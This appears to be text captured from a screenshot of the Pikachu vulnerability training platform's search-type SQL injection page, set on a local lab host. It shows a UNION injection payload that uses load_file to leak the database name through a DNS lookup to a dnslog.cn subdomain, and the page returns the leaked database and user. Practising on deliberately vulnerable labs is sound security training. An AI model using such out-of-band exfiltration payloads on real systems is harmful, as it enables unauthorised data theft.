 不安全 10.0.0.133:91/pikachu/vul/sqli/sqli_search.php?name=a%27+union+select+database%28%29%2Cuser%28%29%2C%28select+load_...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入 1
sqli > 搜索型注入
2 输入a' union select database(),user(),(select load_file(concat('//',(select
database()),'.i4qear.dnslog.cn/abc')))#%
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索 3
用户名中含有a' union select database(),user(),(select load_file(concat('//',(select database()),'.i4qear.dnslog.cn/abc')))#%的结果如下:
username：pikachu
uid:root@localhost
email is: